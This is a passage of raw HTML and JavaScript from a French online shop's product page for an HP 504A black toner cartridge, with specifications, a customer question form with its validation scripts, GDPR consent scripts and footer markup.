Noir&quot;,&quot;id_image&quot;:&quot;3904&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:185.64,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_message&quot;:&quot;EN R\u00c9APPROVISIONNEMENT&quot;,&quot;availability_date&quot;:null,&quot;availability&quot;:&quot;unavailable&quot;}"
  >
  
          <div class="product-manufacturer">
                  <a href="https://shop-printer.fr/brand/3-hp">
            <img src="https://shop-printer.fr/img/m/3.jpg" class="img img-thumbnail manufacturer-logo" alt="HP">
          </a>
              </div>
          

  
      

  
    <div class="product-out-of-stock">
      
    </div>
  

  
              <section class="product-features">
                <dl class="data-sheet card-columns">
          
          <div class="card"> 
                                                                            <dt class="name product_feature_title">Caractéristiques</dt>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Type</dt>
                        <dd class="value p">Original</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Type d’impression</dt>
                        <dd class="value p">Noir et Blanc</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Couleurs d&#039;impression</dt>
                        <dd class="value p">Noir et blanc</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Couleurs d&#039;impression</dt>
                        <dd class="value p">Noir</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Compatibilité de marque</dt>
                        <dd class="value p">HP</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Technologie d&#039;impression</dt>
                        <dd class="value p">Impression laser</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Compatibilité</dt>
                        <dd class="value p">HP LaserJet CM3530. CP3525</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Quantité</dt>
                        <dd class="value p">1 pièce(s)</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Rendement par page de toner noir</dt>
                        <dd class="value p">5000 pages</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Type de cartouche d&#039;encre</dt>
                        <dd class="value p">Rendement standard</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Code OEM</dt>
                        <dd class="value p">CE250A</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Segment HP</dt>
                        <dd class="value p">Entreprise</dd>
                    </div>
                                                                                   </div>
                    <div class="card"> 
                                    <dt class="name product_feature_title">Conditions environnementales</dt>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Température d&#039;opération</dt>
                        <dd class="value p">10 - 30 °C</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Taux d&#039;humidité de fonctionnement</dt>
                        <dd class="value p">10 - 80%</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Température hors fonctionnement</dt>
                        <dd class="value p">-20 - 40 °C</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Taux d&#039;humidité relative (stockage)</dt>
                        <dd class="value p">10 - 80%</dd>
                    </div>
                                                                                   </div>
                    <div class="card"> 
                                    <dt class="name product_feature_title">Poids et dimensions</dt>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Largeur du colis</dt>
                        <dd class="value p">390 mm</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Profondeur du colis</dt>
                        <dd class="value p">164 mm</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Hauteur du colis</dt>
                        <dd class="value p">206 mm</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Poids du paquet</dt>
                        <dd class="value p">1.74 kg</dd>
                    </div>
                                                                                   </div>
                    <div class="card"> 
                                    <dt class="name product_feature_title">Autres caractéristiques</dt>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Longueur du colis</dt>
                        <dd class="value p">16.4 cm</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Couleur du produit</dt>
                        <dd class="value p">Noir. Bleu. Blanc</dd>
                    </div>
                                      </div>         </dl>
      </section>
      

    
      

  
      
</div>
            
          </div>
        </div>

        
        <div class="item-product-info">
          <div class="item-product-info__header">
            <a class="collapsed" data-toggle="collapse" href="#item-product-info__body-4" role="button" aria-expanded="false" aria-controls="item-product-info__body-4">
              <h3 class="item-product-info__header-title h5 cli-title-questions-answers">Questions et réponses
                                          <span class="count-questions-tab"></span>
              </h3>
              <span class="icon icon-arrow">
                <svg version="1.1" viewBox="0 0 22 22">
                  <path d="M17.6,11L6.8,21.8l-2.4-2.4l8.4-8.4L4.4,2.6l2.4-2.4L17.6,11z"/>
                </svg>
              </span>
            </a>
          </div>
          <div class="collapse item-product-info__body" id="item-product-info__body-4">
              <div class="mb-1">
                <p>Vous avez une question ? Nos experts sont là pour vous aider !</p>
              </div>
              <div class="row">
                <div class="col-12 cli-questions-answers">
                    <h3 class="page-product-heading" id="#idTab999">
	Question <span id="count-questions-tab">(0)</span>
</h3>


<div id="idTab999" class="">

	<p class="align_center">Pas de questions pour le moment.</p>



<div class="clr"></div>
<br/>
<div class="text-align-center-custom">
    <a class="btn btn-tertiary" href="javascript:void(0)" onclick="show_form_question(1)" id="button-bottom-add-question"
	><b class="padding16-question">Poser une question</b></a>
</div>

<div id="succes-question">
Votre question a été envoyée avec succès notre équipe. Merci pour la question!
</div>



<div id="question-form" class="">
    <div id="add-question-form" class="row">
        <div class="col-12 col-md-3"></div>
        <div class="col-12 col-md-6">
            <div class="title-rev" id="idTab666-my">
                <h3 class="h4">Poser une question</h3>
                <div class="clear"></div>
            </div>

            <form class="product-qa-form" action="#footer" method="post" onsubmit="return false;">
                <a href="javascript:void(0)" class="product-qa-form-close" onclick="show_form_question(0)" title="cacher l'">
                                        <div class="anim-icon-close-container">
                        <div class="icon-close-part leftright"></div>
                        <div class="icon-close-part rightleft"></div>
                    </div>
                </a>
                <div id="body-add-prodquestions-form">

                                        <div class="form-group">
                        <input class="input-custom form-control" type="text" name="name-question" id="name-question" placeholder="Nom" onkeyup="check_inpNameQuestions();" onblur="check_inpNameQuestions();" value=""/>
                        <div class="errorTxtAdd" id="error_name-question"></div>
                    </div>

                                        <div class="form-group">
                        <input type="text" class="input-custom form-control" name="email-question" id="email-question" placeholder="Email" onkeyup="check_inpEmailQuestions();" onblur="check_inpEmailQuestions();" value=""/>
                        <div class="errorTxtAdd" id="error_email-question"></div>
                    </div>


                    

                                        <div class="form-group">
                        <textarea id="text-question" class="textarea-custom form-control" name="text-question" placeholder="Question" onkeyup="check_inpMsgQuestions();" onblur="check_inpMsgQuestions();" cols="42" rows="7"></textarea>
                        <div class="errorTxtAdd" id="error_text-question"></div>
                    </div>

                                            <div class="gdpr_consent gdpr_module_192">
        <span class="custom-checkbox">
            <label class="psgdpr_consent_message">
                <input id="psgdpr_consent_checkbox_192" name="psgdpr_consent_checkbox" type="checkbox" value="1" class="psgdpr_consent_checkboxes_192">
                <span><i class="material-icons rtl-no-flip checkbox-checked psgdpr_consent_icon"></i></span>
                <span><span style="color:#333333;font-family:'-apple-system', 'system-ui', 'system-ui', 'Segoe UI', Roboto, 'Oxygen-Sans', Ubuntu, Cantarell, 'Helvetica Neue', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', sans-serif;font-size:13px;white-space:pre-wrap;background-color:#ffffff;"><span style="vertical-align:inherit;"><span style="vertical-align:inherit;"><span style="color:#000000;font-family:Verdana, Arial, Helvetica, sans-serif;font-size:11px;white-space:normal;background-color:#fafbfc;">J'accepte que mes données soient utilisées pour traiter ma question.</span><br /></span></span></span>
<div id="gtx-trans">
<div class="gtx-trans-icon"></div>
</div></span>            </label>
        </span>
    </div>


<script type="text/javascript">
    var psgdpr_front_controller = "https://shop-printer.fr/module/psgdpr/FrontAjaxGdpr";
    psgdpr_front_controller = psgdpr_front_controller.replace(/\amp;/g,'');
    var psgdpr_id_customer = "0";
    var psgdpr_customer_token = "da39a3ee5e6b4b0d3255bfef95601890afd80709";
    var psgdpr_id_guest = "0";
    var psgdpr_guest_token = "9c56aa62494df78900caf570f6b44ec46f4ecddf";

    document.addEventListener('DOMContentLoaded', function() {
        let psgdpr_id_module = "192";
        let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');

        let toggleFormActive = function() {
            let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');
            let checkbox = $('#psgdpr_consent_checkbox_' + psgdpr_id_module);
            let element = $('.gdpr_module_' + psgdpr_id_module);
            let iLoopLimit = 0;

            // by default forms submit will be disabled, only will enable if agreement checkbox is checked
            if (element.prop('checked') != true) {
                element.closest('form').find('[type="submit"]').attr('disabled', 'disabled');
            }
            $(document).on("change" ,'.psgdpr_consent_checkboxes_' + psgdpr_id_module, function() {
                if ($(this).prop('checked') == true) {
                    $(this).closest('form').find('[type="submit"]').removeAttr('disabled');
                } else {
                    $(this).closest('form').find('[type="submit"]').attr('disabled', 'disabled');
                }

            });
        }

        // Triggered on page loading
        toggleFormActive();

        $(document).on('submit', parentForm, function(event) {
            $.ajax({
                type: 'POST',
                url: psgdpr_front_controller,
                data: {
                    ajax: true,
                    action: 'AddLog',
                    id_customer: psgdpr_id_customer,
                    customer_token: psgdpr_customer_token,
                    id_guest: psgdpr_id_guest,
                    guest_token: psgdpr_guest_token,
                    id_module: psgdpr_id_module,
                },
                error: function (err) {
                    console.log(err);
                }
            });
        });
    });
</script>


                    
                                    </div>
                <div id="footer-add-prodquestions-form-prodquestions">
                    <input type="submit" value="Poser une question" onclick="add_question()" class="btn btn-secondary add-button-custom" />
                </div>
            </form>
        </div>
        <div class="col-12 col-md-3"></div>
    </div>
</div>

</div>


<script type="text/javascript"><!--
//<![CDATA[

    // gdpr
    setTimeout(function() {
        $('#footer-add-prodquestions-form-prodquestions').find('input[type="submit"]').removeAttr('disabled');
    }, 1000);
    // gdpr

function check_inpNameQuestions()
    {

        var name_review = trim(document.getElementById('name-question').value);

        if (name_review.length == 0)
        {
            field_state_change_prodquestions('name-question','failed', 'Please, enter the Name.');
            return false;
        }
        field_state_change_prodquestions('name-question','success', '');
        return true;
    }


    function check_inpEmailQuestions()
    {

        var email_review = trim(document.getElementById('email-question').value);

        if (email_review.length == 0)
        {
            field_state_change_prodquestions('email-question','failed', 'Please, enter the Email.');
            return false;
        }
        field_state_change_prodquestions('email-question','success', '');
        return true;
    }

    function check_inpMsgQuestions()
    {

        var subject_review = trim(document.getElementById('text-question').value);

        if (subject_review.length == 0)
        {
            field_state_change_prodquestions('text-question','failed', 'Please, enter the Question.');
            return false;
        }
        field_state_change_prodquestions('text-question','success', '');
        return true;
    }


    



function add_question(){



	var _name_question = $('#name-question').val();
	var _email_question = $('#email-question').val();
	var _text_question = $('#text-question').val();
    
	

	var is_name_questions = check_inpNameQuestions();
    var is_email_questions = check_inpEmailQuestions();
    var is_msg_questions =check_inpMsgQuestions();
    

    // gdpr
    var is_gdpr_prodquestions = field_gdpr_change();

    if(is_name_questions && is_email_questions && is_msg_questions

        && is_gdpr_prodquestions //gdpr

        ){
		
	$('#add-question-form').css('opacity',0.5);
	$.post( 'https://shop-printer.fr/module/prodquestions/ajax?token=883201638aa40becd463352652840156a0047c31',
			{action:'addquestion',
			 name:_name_question,
			 email:_email_question,
             			 text_question:_text_question,
			 			 id_product:1693328
		 	 }, 
	function (data) {
		$('#add-question-form').css('opacity',1);
		
		if (data.status == 'success') {

			
			show_form_question(0);

			$('#name-question').val('');
			$('#email-question').val('');
			$('#text-question').val('');
			$('#inpCaptchaReviewQuestion').val('');
            $('#phone-question').val('');
			
			$('#succes-question').show();



						
					
		} else {
			$('#add-question-form').css('opacity',1);
			var error_type = data.params.error_type;
			
			if(error_type == 2){
                field_state_change_prodquestions('email-question','failed', 'Please enter a valid email address. For example johndoe@domain.com.');
                return false;

			}
            if(error_type == 8){
                field_state_change_prodquestions('email-question','failed', 'Customer with this email already exists in the database.');
                return false;

            }

                    
			else {
				alert(data.message);
			}

							
		}
	}, 'json');

	}
}


    function field_gdpr_change(){
        // gdpr
        var gdpr_prodquestions = $('#psgdpr_consent_checkbox_192');

        var is_gdpr_prodquestions = 1;

        if(gdpr_prodquestions.length>0){

            if(gdpr_prodquestions.prop('checked') == true) {
                $('.gdpr_module_192 .psgdpr_consent_message').removeClass('error-label');
            } else {
                $('.gdpr_module_192 .psgdpr_consent_message').addClass('error-label');
                is_gdpr_prodquestions = 0;
            }

            $('#psgdpr_consent_checkbox_192').on('click', function(){
                if(gdpr_prodquestions.prop('checked') == true) {
                    $('.gdpr_module_192 .psgdpr_consent_message').removeClass('error-label');
                } else {
                    $('.gdpr_module_192 .psgdpr_consent_message').addClass('error-label');
                }
            });

        }

        //gdpr

        return is_gdpr_prodquestions;
    }


    function field_state_change_prodquestions(field, state, err_text)
    {

        // gdpr
        field_gdpr_change();
        //gdpr

        var field_label = $('label[for="'+field+'"]');
        var field_div_error = $('#'+field);

        if (state == 'success')
        {
            field_label.removeClass('error-label');
            field_div_error.removeClass('error-current-input');
        }
        else
        {
            field_label.addClass('error-label');
            field_div_error.addClass('error-current-input');
        }
        document.getElementById('error_'+field).innerHTML = err_text;

    }


function trim(str) {
	   str = str.replace(/(^ *)|( *$)/,"");
	   return str;
	   }

function go_page_question( page,id_product ){

	$('#questions-list').css('opacity',0.5);
	$('#questions-paging').css('opacity',0.5);
	
	
	$.post('https://shop-printer.fr/module/prodquestions/ajax?token=883201638aa40becd463352652840156a0047c31',
				{action:'pagenavsite',
				 page:page,
				 id_product:id_product
				 }, 
	function (data) {
		if (data.status == 'success') {

			
			$('#questions-list').css('opacity',1);
			$('#questions-paging').css('opacity',1);
			
			$('#questions-list').html('');
			var content = $('#questions-list').prepend(data.params.content);
	    	$(content).hide();
	    	$(content).fadeIn('slow');

	    	$('#questions-paging').html('');
			var paging = $('#questions-paging').prepend(data.params.paging);
	    	$(paging).hide();
	    	$(paging).fadeIn('slow');
	    	
							
		} else {
			alert(data.message);
		}
	}, 'json');
}
// ]]>
--></script>

                                    </div>
              </div>
          </div>
        </div>
      </div>

                  <div class="test-image-daniel"></div>
        
      
        <div class="modal fade js-product-images-modal" id="product-modal">
   <button
        type="button"
        class="close"
        data-dismiss="modal"
    >
        <div class="anim-icon-close-container">
            <div class="icon-close-part leftright"></div>
            <div class="icon-close-part rightleft"></div>
        </div>
  </button>
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
                <figure>
          <img class="js-modal-product-cover product-cover-modal" width="800" src="https://shop-printer.fr/3904-large_default/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg" alt="HP 504A 1 pièce(s) Original Noir" title="HP 504A 1 pièce(s) Original Noir" itemprop="image">
          <figcaption class="image-caption">
          
            <div id="product-description-short" itemprop="description"><p>HP 504A, 5000 pages, Noir, 1 pièce(s)</p>
<p><span style="text-decoration:underline;">Compatibilités :</span> HP COLOR LASERJET CM : 3500 Series, 3530 FS MFP, 3530 MFP / COLOR LASERJET CP3520 Series, 3523, 3525, 3525 DN, 3525 N, 3525 Series, 3525 X, 3527, 3529.</p></div>
          
        </figcaption>
        </figure>
        <aside id="thumbnails" class="thumbnails js-thumbnails text-sm-center">
          
            <div class="js-modal-mask mask ">
              <ul class="product-images js-modal-product-images">
                                  <li class="thumb-container">
                    <img data-image-large-src="https://shop-printer.fr/3904-large_default/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg" class="thumb js-modal-thumb" src="https://shop-printer.fr/3904-home_default/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg" alt="HP 504A 1 pièce(s) Original Noir" title="HP 504A 1 pièce(s) Original Noir" width="300" itemprop="image">
                  </li>
                                  <li class="thumb-container">
                    <img data-image-large-src="https://shop-printer.fr/3905-large_default/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg" class="thumb js-modal-thumb" src="https://shop-printer.fr/3905-home_default/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg" alt="" title="" width="300" itemprop="image">
                  </li>
                                  <li class="thumb-container">
                    <img data-image-large-src="https://shop-printer.fr/3906-large_default/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg" class="thumb js-modal-thumb" src="https://shop-printer.fr/3906-home_default/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg" alt="" title="" width="300" itemprop="image">
                  </li>
                                  <li class="thumb-container">
                    <img data-image-large-src="https://shop-printer.fr/3907-large_default/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg" class="thumb js-modal-thumb" src="https://shop-printer.fr/3907-home_default/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg" alt="" title="" width="300" itemprop="image">
                  </li>
                                  <li class="thumb-container">
                    <img data-image-large-src="https://shop-printer.fr/3908-large_default/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg" class="thumb js-modal-thumb" src="https://shop-printer.fr/3908-home_default/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg" alt="" title="" width="300" itemprop="image">
                  </li>
                                  <li class="thumb-container">
                    <img data-image-large-src="https://shop-printer.fr/3909-large_default/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg" class="thumb js-modal-thumb" src="https://shop-printer.fr/3909-home_default/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg" alt="" title="" width="300" itemprop="image">
                  </li>
                                  <li class="thumb-container">
                    <img data-image-large-src="https://shop-printer.fr/3910-large_default/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg" class="thumb js-modal-thumb" src="https://shop-printer.fr/3910-home_default/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg" alt="" title="" width="300" itemprop="image">
                  </li>
                              </ul>
            </div>
          
                      <div class="arrows js-modal-arrows">
              <i class="material-icons arrow-up js-modal-arrow-up">&#xE314;</i>
              <i class="material-icons arrow-down js-modal-arrow-down">&#xE315;</i>
            </div>
                  </aside>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
      

      
        <footer class="page-footer">
          
            <!-- Footer content -->
          
        </footer>
      
  </section>


    
  </div>


          
                
                </section>

      <footer id="footer">
        
          

<div class="section section-newsletter" id="section-newsletter">
  <div class="container">
    <div class="row before">
        
            <div class="email_subscription block_newsletter col-12" id="blockEmailSubscription_displayFooterBefore">
  <div class="row">
        <div class="col-12 col-lg-5 text-center text-lg-left">
      <div class="newsletter-text">
        <h2>S'inscrire à la newsletter</h2>
        <p>Inscrivez-vous pour recevoir les dernières nouveautés et nos offres.</p>
      </div>
    </div>
    <div class="col-12 col-lg-6 text-center text-lg-left">
      <form action="https://shop-printer.fr/consommables-pour-imprimantes/1693328-toner-noir-hp-504a-5000-pages-ce250a-10937-eur-0883585595686.html?page=1#blockEmailSubscription_displayFooterBefore" method="post">
        <div class="form-group position-relative">
          <input type="text" name="email" value="" placeholder="Votre adresse e-mail" class="form-control form-control-newsletter"/>
          <input type="submit" value="S'abonner" name="submitNewsletter" class="btn btn-primary btn-newsletter"/>
        </div>
        
        <input type="hidden" value="displayFooterBefore" name="blockHookName" />
        
    <div class="gdpr_consent gdpr_module_21">
        <span class="custom-checkbox">
            <label class="psgdpr_consent_message">
                <input id="psgdpr_consent_checkbox_21" name="psgdpr_consent_checkbox" type="checkbox" value="1" class="psgdpr_consent_checkboxes_21">
                <span><i class="material-icons rtl-no-flip checkbox-checked psgdpr_consent_icon"></i></span>
                <span><span style="vertical-align:inherit;"><span style="vertical-align:inherit;">En vous inscrivant à la newsletter, vous déclarez avoir lu et accepté nos</span></span><span style="vertical-align:inherit;"> </span><a href="/content/3-politique-cgv" class="custom-link"><span style="vertical-align:inherit;">conditions générales</span></a><span style="vertical-align:inherit;"> </span></span>            </label>
        </span>
    </div>


<script type="text/javascript">
    var psgdpr_front_controller = "https://shop-printer.fr/module/psgdpr/FrontAjaxGdpr";
    psgdpr_front_controller = psgdpr_front_controller.replace(/\amp;/g,'');
    var psgdpr_id_customer = "0";
    var psgdpr_customer_token = "da39a3ee5e6b4b0d3255bfef95601890afd80709";
    var psgdpr_id_guest = "8451438";
    var psgdpr_guest_token = "0d387ec90b61d499201d715660a56382776b0388";

    document.addEventListener('DOMContentLoaded', function() {
        let psgdpr_id_module = "21";
        let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');

        let toggleFormActive = function() {
            let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');
            let checkbox = $('#psgdpr_consent_checkbox_' + psgdpr_id_module);
            let element = $('.gdpr_module_' + psgdpr_id_module);
            let iLoopLimit = 0;

            // by default forms submit will be disabled, only will enable if agreement checkbox is checked
            if (element.prop('checked') != true) {
                element.closest('form').find('[type="submit"]').attr('disabled', 'disabled');
            }
            $(document).on("change" ,'.psgdpr_consent_checkboxes_' + psgdpr_id_module, function() {
                if ($(this).prop('checked') == true) {
                    $(this).closest('form').find('[type="submit"]').removeAttr('disabled');
                } else {
                    $(this).closest('form').find('[type="submit"]').attr('disabled', 'disabled');
                }

            });
        }

        // Triggered on page loading
        toggleFormActive();

        $(document).on('submit', parentForm, function(event) {
            $.ajax({
                type: 'POST',
                url: psgdpr_front_controller,
                data: {
                    ajax: true,
                    action: 'AddLog',
                    id_customer: psgdpr_id_customer,
                    customer_token: psgdpr_customer_token,
                    id_guest: psgdpr_id_guest,
                    guest_token: psgdpr_guest_token,
                    id_module: psgdpr_id_module,
                },
                error: function (err) {
                    console.log(err);
                }
            });
        });
    });
</script>


        <input type="hidden" name="action" value="0" />
      </form>
    </div>
      </div>
</div>

  <div class="block-social col-lg-4 col-md-12 col-sm-12">
    <ul>
          </ul>
  </div>


        
    </div>
  </div>
</div>

<div class="section section-footer" id="section-footer">
  <div class="container">
    <div class="row">
      <div class="col-12 col-lg-2"></div>
        
            <div class="col-12 col-lg widget-footer__container">
    <div class="widget widget-footer">
        <p class="widget-title h6">Catégories</p>
        <div class="widget-footer-content">
            <ul class="menu-footer">
                                    <li>
                        <a href="/22-imprimantes-laser">Imprimantes laser</a>
                    </li>
                                    <li>
                        <a href="/281-imprimantes-jet-d-encre">Imprimantes jet d&#039;encre</a>
                    </li>
                                    <li>
                        <a href="/290-imprimantes-multifonction">Imprimantes multifonction</a>
                    </li>
                                    <li>
                        <a href="/296-imprimantes-de-caisse">Imprimantes de caisse</a>
                    </li>
                                    <li>
                        <a href="/297-imprimantes-d-étiquettes">Imprimantes d&#039;étiquettes</a>
                    </li>
                                    <li>
                        <a href="/312-imprimantes-matricielles">Imprimantes matricielles</a>
                    </li>
                
                                    <li>
                        <a href="https://shop-printer.fr/brand/31-la-cartouche-fran%C3%A7aise">La Cartouche Française</a>
                    </li>
                
                            </ul>
        </div>
    </div>
</div>    <div class="col-12 col-lg widget-footer__container">
        <div class="widget widget-footer">
            <p class="widget-title h6">À propos</p>
            <div class="widget-footer-content">
                <ul class="menu-footer">
                                            <li>
                                                        <a id="link-cms-page-2-4"
                               class="cms-page-link link-custom"
                               href="/nousconnaitre"
                               title="Mentions légales">
                                Nous connaitre
                            </a>
                                                    </li>
                                            <li>
                                                        <a id="link-cms-page-2-4"
                               class="cms-page-link link-custom"
                               href="/livraison"
                               title="Mentions légales">
                                Livraison
                            </a>
                                                    </li>
                                            <li>
                                                            <a id="link-cms-page-2-4"
                                   class="cms-page-link link-page"
                                   href="/content/2-mentions-legales"
                                   title="Mentions légales">
                                    Mentions légales
                                </a>
                                                    </li>
                                            <li>
                                                            <a id="link-cms-page-2-4 link-free"
                                   class="cms-page-link"
                                   href="https://shop-printer.fr/content/3-politique-cgv"
                                   title="Mentions légales">
                                    CGV
                                </a>
                                                    </li>
                                            <li>
                                                        <a id="link-cms-page-2-4"
                               class="cms-page-link link-custom"
                               href="/garantie-et-sav"
                               title="Mentions légales">
                                Garantie et SAV
                            </a>
                                                    </li>
                                            <li>
                                                            <a id="link-cms-page-2-4"
                                   class="cms-page-link link-page"
                                   href="/content/6-faq"
                                   title="Mentions légales">
                                    FAQ
                                </a>
                                                    </li>
                                    </ul>
            </div>
        </div>
    </div>
<svg id="cdpcp-svg-icons" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg">
	<defs>
		<symbol id="cdpcp-icon-quickview" viewBox="0 0 30 32">
			<path d="M30 26l-7.785-7.785c1.111-1.814 1.785-3.929 1.785-6.215 0-6.626-5.375-12-12-12s-12 5.374-12 12c0 6.625 5.374 12 12 12 2.286 0 4.4-0.674 6.215-1.781l7.785 7.781c0.547 0.547 1.453 0.543 2 0l2-2c0.547-0.547 0.547-1.453 0-2zM12 20c-4.418 0-8-3.582-8-8s3.582-8 8-8 8 3.582 8 8-3.582 8-8 8z"></path>
		</symbol>

		<symbol id="cdpcp-icon-printer" viewBox="0 0 32 32">
			<path d="M8 2h16v4h-16v-4z"></path>
			<path d="M30 8h-28c-1.1 0-2 0.9-2 2v10c0 1.1 0.9 2 2 2h6v8h16v-8h6c1.1 0 2-0.9 2-2v-10c0-1.1-0.9-2-2-2zM4 14c-1.105 0-2-0.895-2-2s0.895-2 2-2 2 0.895 2 2-0.895 2-2 2zM22 28h-12v-10h12v10z"></path>
		</symbol>

		<symbol id="cdpcp-icon-loading" viewBox="0 0 32 32">
			<path d="M32 16c-0.040-2.089-0.493-4.172-1.331-6.077-0.834-1.906-2.046-3.633-3.533-5.060-1.486-1.428-3.248-2.557-5.156-3.302-1.906-0.748-3.956-1.105-5.981-1.061-2.025 0.040-4.042 0.48-5.885 1.292-1.845 0.809-3.517 1.983-4.898 3.424s-2.474 3.147-3.193 4.994c-0.722 1.846-1.067 3.829-1.023 5.79 0.040 1.961 0.468 3.911 1.254 5.694 0.784 1.784 1.921 3.401 3.316 4.736 1.394 1.336 3.046 2.391 4.832 3.085 1.785 0.697 3.701 1.028 5.598 0.985 1.897-0.040 3.78-0.455 5.502-1.216 1.723-0.759 3.285-1.859 4.574-3.208 1.29-1.348 2.308-2.945 2.977-4.67 0.407-1.046 0.684-2.137 0.829-3.244 0.039 0.002 0.078 0.004 0.118 0.004 1.105 0 2-0.895 2-2 0-0.056-0.003-0.112-0.007-0.167h0.007zM28.822 21.311c-0.733 1.663-1.796 3.169-3.099 4.412s-2.844 2.225-4.508 2.868c-1.663 0.646-3.447 0.952-5.215 0.909-1.769-0.041-3.519-0.429-5.119-1.14-1.602-0.708-3.053-1.734-4.25-2.991s-2.141-2.743-2.76-4.346c-0.621-1.603-0.913-3.319-0.871-5.024 0.041-1.705 0.417-3.388 1.102-4.928 0.683-1.541 1.672-2.937 2.883-4.088s2.642-2.058 4.184-2.652c1.542-0.596 3.192-0.875 4.832-0.833 1.641 0.041 3.257 0.404 4.736 1.064 1.48 0.658 2.82 1.609 3.926 2.774s1.975 2.54 2.543 4.021c0.57 1.481 0.837 3.064 0.794 4.641h0.007c-0.005 0.055-0.007 0.11-0.007 0.167 0 1.032 0.781 1.88 1.784 1.988-0.195 1.088-0.517 2.151-0.962 3.156z"></path>
		</symbol>

		<symbol id="cdpcp-icon-trash" viewBox="0 0 32 32">
			<path d="M6 32h20l2-22h-24zM20 4v-4h-8v4h-10v6l2-2h24l2 2v-6h-10zM18 4h-4v-2h4v2z"></path>
		</symbol>

		<symbol id="cdpcp-icon-add" viewBox="0 0 32 32">
			<path d="M31 12h-11v-11c0-0.552-0.448-1-1-1h-6c-0.552 0-1 0.448-1 1v11h-11c-0.552 0-1 0.448-1 1v6c0 0.552 0.448 1 1 1h11v11c0 0.552 0.448 1 1 1h6c0.552 0 1-0.448 1-1v-11h11c0.552 0 1-0.448 1-1v-6c0-0.552-0.448-1-1-1z"></path>
		</symbol>

		<symbol id="cdpcp-icon-remove" viewBox="0 0 32 32">
			<path d="M31.708 25.708c-0-0-0-0-0-0l-9.708-9.708 9.708-9.708c0-0 0-0 0-0 0.105-0.105 0.18-0.227 0.229-0.357 0.133-0.356 0.057-0.771-0.229-1.057l-4.586-4.586c-0.286-0.286-0.702-0.361-1.057-0.229-0.13 0.048-0.252 0.124-0.357 0.228 0 0-0 0-0 0l-9.708 9.708-9.708-9.708c-0-0-0-0-0-0-0.105-0.104-0.227-0.18-0.357-0.228-0.356-0.133-0.771-0.057-1.057 0.229l-4.586 4.586c-0.286 0.286-0.361 0.702-0.229 1.057 0.049 0.13 0.124 0.252 0.229 0.357 0 0 0 0 0 0l9.708 9.708-9.708 9.708c-0 0-0 0-0 0-0.104 0.105-0.18 0.227-0.229 0.357-0.133 0.355-0.057 0.771 0.229 1.057l4.586 4.586c0.286 0.286 0.702 0.361 1.057 0.229 0.13-0.049 0.252-0.124 0.357-0.229 0-0 0-0 0-0l9.708-9.708 9.708 9.708c0 0 0 0 0 0 0.105 0.105 0.227 0.18 0.357 0.229 0.356 0.133 0.771 0.057 1.057-0.229l4.586-4.586c0.286-0.286 0.362-0.702 0.229-1.057-0.049-0.13-0.124-0.252-0.229-0.357z"></path>
		</symbol>

		<symbol id="cdpcp-icon-checkbox-checked" viewBox="0 0 32 32">
			<path d="M28 0h-24c-2.2 0-4 1.8-4 4v24c0 2.2 1.8 4 4 4h24c2.2 0 4-1.8 4-4v-24c0-2.2-1.8-4-4-4zM14 24.828l-7.414-7.414 2.828-2.828 4.586 4.586 9.586-9.586 2.828 2.828-12.414 12.414z"></path>
		</symbol>

